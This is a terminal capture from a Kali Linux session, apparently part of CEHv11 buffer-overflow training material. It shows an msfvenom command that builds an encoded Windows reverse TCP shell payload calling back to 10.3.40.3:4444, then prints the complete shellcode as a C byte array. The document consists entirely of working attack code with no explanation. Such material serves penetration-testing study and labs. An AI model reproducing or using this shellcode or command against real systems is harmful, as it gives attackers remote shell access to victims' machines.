 ┌──(root㉿kali)-[/home/…/Tool/CEHv11 Module 06 System Hacking/Buffer Overflow Tools/Scripts]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.3.40.3 LPORT=4444 EXITFUNC=thread -f c -a
 x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xda\xde\xb8\x71\x24\xc1\x0f\xd9\x74\x24\xf4\x5f\x2b\xc9"
"\xb1\x52\x31\x47\x17\x03\x47\x17\x83\xb6\x20\x23\xfa\xc4"
"\xc1\x21\x05\x34\x12\x46\x8f\xd1\x23\x46\xeb\x92\x14\x76"
"\x7f\xf6\x98\xfd\x2d\xe2\x2b\x73\xfa\x05\x9b\x3e\xdc\x28"
"\x1c\x12\x1c\x2b\x9e\x69\x71\x8b\x9f\xa1\x84\xca\xd8\xdc"
"\x65\x9e\xb1\xab\xd8\x0e\xb5\xe6\xe0\xa5\x85\xe7\x60\x5a"
"\x5d\x09\x40\xcd\xd5\x50\x42\xec\x3a\xe9\xcb\xf6\x5f\xd4"
"\x82\x8d\x94\xa2\x14\x47\xe5\x4b\xba\xa6\xc9\xb9\xc2\xef"
"\xee\x21\xb1\x19\x0d\xdf\xc2\xde\x6f\x3b\x46\xc4\xc8\xc8"
"\xf0\x20\xe8\x1d\x66\xa3\xe6\xea\xec\xeb\xea\xed\x21\x80"
"\x17\x65\xc4\x46\x9e\x3d\xe3\x42\xfa\xe6\x8a\xd3\xa6\x49"
"\xb2\x03\x09\x35\x16\x48\xa4\x22\x2b\x13\xa1\x87\x06\xab"
"\x31\x80\x11\xd8\x03\x0f\x8a\x76\x28\xd8\x14\x81\x4f\xf3"
"\xe1\x1d\xae\xfc\x11\x34\x75\xa8\x41\x2e\x5c\xd1\x09\xae"
"\x61\x04\x9d\xfe\xcd\xf7\x5e\xae\xad\xa7\x36\xa4\x21\x97"
"\x27\xc7\xeb\xb0\xc2\x32\x7c\xb5\x11\x14\x7f\xa1\x17\x64"
"\x6e\x6d\x91\x82\xfa\x9d\xf7\x1d\x93\x04\x52\xd5\x02\xc8"
"\x48\x90\x05\x42\x7f\x65\xcb\xa3\x0a\x75\xbc\x43\x41\x27"
"\x6b\x5b\x7f\x4f\xf7\xce\xe4\x8f\x7e\xf3\xb2\xd8\xd7\xc5"
"\xca\x8c\xc5\x7c\x65\xb2\x17\x18\x4e\x76\xcc\xd9\x51\x77"
"\x81\x66\x76\x67\x5f\x66\x32\xd3\x0f\x31\xec\x8d\xe9\xeb"
"\x5e\x67\xa0\x40\x09\xef\x35\xab\x8a\x69\x3a\xe6\x7c\x95"
"\x8b\x5f\x39\xaa\x24\x08\xcd\xd3\x58\xa8\x32\x0e\xd9\xc8"
"\xd0\x9a\x14\x61\x4d\x4f\x95\xec\x6e\xba\xda\x08\xed\x4e"
"\xa3\xee\xed\x3b\xa6\xab\xa9\xd0\xda\xa4\x5f\xd6\x49\xc4"
"\x75";